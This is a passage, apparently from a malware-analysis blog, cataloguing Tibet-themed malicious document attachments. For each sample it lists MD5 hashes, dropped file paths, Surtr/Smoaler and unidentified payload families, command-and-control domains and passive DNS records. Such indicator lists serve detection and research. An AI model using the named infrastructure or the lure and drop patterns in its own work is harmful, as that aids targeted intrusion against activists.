C:\Documents and Settings\[UserProfileName]\Application Data\temp\temp1.exe
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.dll
C:\Documents and Settings\[UserProfileName]\users.bin
3.tmp 1164cf0c769f1656c235ba108874a9d6 116 KB
Live360.exe 1164cf0c769f1656c235ba108874a9d6 116 KB
temp1.exe 1164cf0c769f1656c235ba108874a9d6 116 KB
users.bin dca2f9c264b782cf186a3eed5077b043 1 KB
Traffic:
no pcap
DNS req for
webposter.gicp.net
pDNS data
first seen 2012-01-03 01:39:09 -0000 last seen 2012-04-28 06:42:35 -0000 webposter.gicp.net. A 0.0.0.0
first seen 2012-03-20 00:39:47 -0000 last seen 2012-03-20 00:39:47 -0000 webposter.gicp.net. A 1.234.3.186
first seen 2013-07-31 16:45:13 -0000 last seen 2013-07-31 16:45:13 -0000 webposter.gicp.net. A 59.188.73.63
first seen 2010-12-04 02:13:46 -0000 last seen 2010-12-05 03:10:12 -0000 webposter.gicp.net. A 61.152.93.40
first seen 2010-12-19 02:47:54 -0000 last seen 2010-12-19 03:23:42 -0000 webposter.gicp.net. A 66.79.164.110
first seen 2011-10-08 01:49:51 -0000 last seen 2012-02-14 01:35:45 -0000 webposter.gicp.net. A 111.68.2.34
first seen 2012-03-20 06:41:49 -0000 last seen 2012-03-20 06:41:49 -0000 webposter.gicp.net. A 112.121.164.106
first seen 2010-12-11 19:23:03 -0000 last seen 2010-12-11 21:15:24 -0000 webposter.gicp.net. A 117.71.149.130
first seen 2010-10-10 13:07:50 -0000 last seen 2010-10-10 23:32:09 -0000 webposter.gicp.net. A 117.71.168.222
first seen 2010-11-21 15:52:00 -0000 last seen 2010-11-21 23:44:54 -0000 webposter.gicp.net. A 117.71.197.145
first seen 2010-12-26 03:18:45 -0000 last seen 2010-12-26 03:28:11 -0000 webposter.gicp.net. A 117.71.203.145
first seen 2010-11-28 05:09:32 -0000 last seen 2010-11-28 07:53:30 -0000 webposter.gicp.net. A 117.71.207.107
first seen 2010-11-28 03:25:56 -0000 last seen 2010-11-28 04:52:01 -0000 webposter.gicp.net. A 122.210.123.58
first seen 2010-12-25 00:11:40 -0000 last seen 2010-12-25 00:28:36 -0000 webposter.gicp.net. A 123.101.134.12
first seen 2010-11-28 07:54:43 -0000 last seen 2010-11-28 08:18:42 -0000 webposter.gicp.net. A 124.113.190.134
first seen 2010-11-28 00:50:25 -0000 last seen 2010-11-28 01:32:14 -0000 webposter.gicp.net. A 124.113.194.85
first seen 2010-11-28 08:36:23 -0000 last seen 2010-12-05 03:26:56 -0000 webposter.gicp.net. A 205.209.161.133
first seen 2010-10-10 23:34:19 -0000 last seen 2013-07-31 04:19:02 -0000 webposter.gicp.net. A 220.179.124.85
________________________________________________________________________
#13 Surtr (Smoaler) Aug 27, 2013
#13 Surtr (Smoaler) Aug 27, 2013
CTA condemns alleged sexual assault on minor girl in Mundgod.doc
Payload malware family: Surtr (Smoaler)
Malware online mentions:
https://citizenlab.org/2013/
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
Created Files:
Traffic:
8BE76FCB0A2DA692CFD2DA0C85F2EC33
Payload malware family: Surtr (Smoaler)
Malware online mentions:
https://citizenlab.org/2013/
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
Created Files:
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\cjwUon_One.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\leZOi1.dll
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Exit.log
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Prod.t
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Proe.t
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\B.dll
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\B.tmp
Name MD5 Checksum Size
Exit.log 7fc56270e7a70fa81a5935b72eacbe29 1 KB
Proe.t a529d1f0fa53b4326808288b2251c891 1 KB
Prod.t c9ed72372fb6fe7c928c39f2672a52bf 1 KB
dat9.tmp 58159b40b65d3e5446edd7e1d617c66f 5 KB
~WINWORD d1a75058f831f35134ad218eae5ad548 13 KB
B.tmp 32f3ea95f8b39b1003ed138864205860 36 KB
leZOi1.dll 20,524 KB
DELLXT.dll 20,524 KB
cjwUon_One.dll 20,524 KB
B.dll 20,524 KB
no pcap
#14 8202 TBD Aug 27 , 2013

File name and MD5:
Regarding Double Sponsor.doc
9B41475A88D12183048A465FFD32EBF9
Delivery
Email attachment.
Payload malware family: TBD (called here 8202.. for the created db files)Email attachment.
Malware online mentions
- Let me know if you can ID it.
~WINWORD 25dd1a04d8d084581effea2aeb2e0011 13 KB
start.txt c1d3f8cc1f46abaf2231637b5e67414a 1 KB
len.txt db8700492269d59072aad57f54848fda 1 KB
3.tmp 6d2c12085f0018daeb9c1a53e53fd4d1 56 KB
updateerror_2tmp.log 60aea6d6f27cfb91f1461755e2283ffc 116 KB
updateerror_2.log 60aea6d6f27cfb91f1461755e2283ffc 116 KB
SunJavaErrror.log ba1e3b06c990e0c90e3a52ac7b4a42d4 36 KB
error.log 75c73813b6a5dad200da4837c207a549 1 KB
8202u392325.log d41d8cd98f00b204e9800998ecf8427e 0 KB
8202u39232d.log ba1e3b06c990e0c90e3a52ac7b4a42d4 36 KB
Adobe_FlashUpdate 8a15ca5527530c553e285805ca1dce2e 1 KB
Adobe Flash Updated { 123824} 1e22098b5fb61118a48daa780755e8cb 1 KB
8202u39232s.db a453bb1f1b5bb3f4810e38290190516c 1 KB
8202u39232e.db 884ca4afc294779d168158496485ec3a 1 KB
8202u3923pi.db 36e91eac9712bb3f3e1739a915b4b5b0 1 KB
Traffic:
sa.foundcloudsearch.com
Domain Name: FOUNDCLOUDSEARCH.COM
Registrar URL: http://www.godaddy.com
Registrant Name: Flsdjhfdsal dfyaldk
Registrant Organization:
Name Server: NS77.DOMAINCONTROL.COM
Name Server: NS78.DOMAINCONTROL.COM
192.200.99.194
Country: USA - California
Network Name: GSI
Owner Name: GorillaServers, Inc.
Contact Name: GorillaServers, Inc.
Address: 800 S Hope St, Suite B100, Los Angeles
Email: arin-tech@GorillaServers.com
Traffic:
Download pcap here or above with all the files
pDNS data:
mail2.netdacco.com. A 192.200.99.194
________________________________________________________________________
#15 Surtr - Smoaler Aug 27 , 2013 The Great Calling.doc
#15 Surtr - Smoaler Aug 27 , 2013 The Great Calling.doc
File name and MD5:
The Great Calling.doc
BD85FE0A7C5D15ADB57FB6B01043F4B6
Delivery
Email attachment. Header available upon request
Payload malware family: Surtr (Smoaler)
Malware online mentions
Created Files:
https://citizenlab.org/2013/
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\Gki33A.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\oJDc43_One.dll
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Exit.log
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Prod.t
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Proe.t
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\4.dll
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\4.tmp
Proe.t ec1c1b989ae29e84f4652b1476076810 1 KB
Prod.t e38ad8e5bc99862fc0d36d57f9bda656 1 KB
~WINWORD 25e8bc41a4e59df2c16b4ce4eda85566 13 KB
4.tmp 32f3ea95f8b39b1003ed138864205860 36 KB
DW20.dll 1325ec00149cd2dd9a2982769f1fa12a 39 KB
MSComctlLib.exd d29387fc9ed9dda50d5917830e237bb0 143 KB
MSForms.exd 25472b982a9041f3e9f585226694ae23 163 KB
DELLXT.dll 14,080 KB
oJDc43_One.dll 20,524 KB
Gki33A.dll 20,524 KB
4.dll 20,524 KB
no traffic
________________________________________________________________________
#16 Surtr - Smoaler Aug 27 , 2013
File name and MD5:
Traffic:
#16 Surtr - Smoaler Aug 27 , 2013
File name and MD5:
B5EC46322334D5712ACD386622EE0F04
Tibetan Nun Released From Jail.rtf
Delivery
Email attachment. Header available upon request
Payload malware family: Surtr (Smoaler)
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\HbEsg1_One.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\kr8mZP.dll
C:\Documents and Settings\[UserProfileName]\Local Settings\History\History.IE5\MSHist012013083120130901\index.dat
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.dll
\deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
\deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Exit.log
\deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Prod.t
\deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Proe.t
\deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\4.dll
\deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\4.tmp
Proe.t d41d8cd98f00b204e9800998ecf8427e 0 KB
Prod.t d41d8cd98f00b204e9800998ecf8427e 0 KB
Exit.log 7fc56270e7a70fa81a5935b72eacbe29 1 KB
~WINWORD 968ef270dafb0e602d0e05e6ad62a2d6 27 KB
4.tmp 4b319c6a7e6f30d16d8ca74bf6d4b495 40 KB
DW20.dll 8e187ae152c48099f715af442339c340 43 KB
DELLXT.dll 21,760 KB
4.dll 43,520 KB
kr8mZP.dll 61,484 KB
HbEsg1_One.dll 61,484 KB
Traffic:
no traffic
________________________________________________________________________
#17 TBD Insta11 Aug 25 , 2013 tibetTour Program.doc
File name and MD5:
Traffic:
#17 TBD Insta11 Aug 25 , 2013 tibetTour Program.doc
tibetTour Program.doc
658C55D6F92B2E8CCCCB82C6980CE2AB.txt
Delivery
Email attachment.
Payload malware family: TBD Insta11 (named here by the payload name)Email attachment.
Malware online mentions
- Let me know if you ID it
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\code
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\data
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\insta11.exe
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\word.doc
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install0.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install1.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install2.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install3.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install4.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\install5.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\kernel32.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\7zF06B6E04\kernel64.dat
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.exe
deleted_files\C\Documents and Settings\[UserProfileName]\Local Settings\Temp\~$word.doc
C:\WINDOWS\Temp\code
C:\WINDOWS\Temp\data
C:\WINDOWS\Temp\install0.dat
C:\WINDOWS\Temp\install3.dat
C:\WINDOWS\Temp\install4.dat
C:\WINDOWS\Temp\kernel32.dat
C:\WINDOWS\Temp\kernel64.dat
C:\WINDOWS\Temp\work.dat
data d6d60a7689f6f73d1ceb589df97dd868 10 KB
code 582c61c67df96c561363e14bd080093b 3 KB
word.doc b502500ba5198135086a25c83722f261 153 KB
work.dat 299ab2c8a3db4a57e64d1792060e27e8 44 KB
kernel64.dat 7e4d72e2f92298c5c29ef0db8b34fd4a 14 KB
kernel32.dat 5213596d2d17a01444767cfece9060e2 12 KB
install5.dat b01bf5e4dc9c218b2c1a7b54fd1a9eaf 9 KB
install4.dat d7560612e4634ba498720bbf909592d9 28 KB
install3.dat 299ab2c8a3db4a57e64d1792060e27e8 44 KB
install2.dat 91a28843d260c8314a69f2d6b29fa3a8 5 KB
install1.dat ec52f53a553d1eaac48b26c8fab6a698 6 KB
install0.dat ceb731fbb083edf3d41d660d097ff1a9 2 KB
index.dat 8325e4c8bab8455e924303dc2a9a8c04 32 KB
Traffic:
no traffic
To be continued...




















Amazing work Mila..Thanks for sharing
ReplyDelete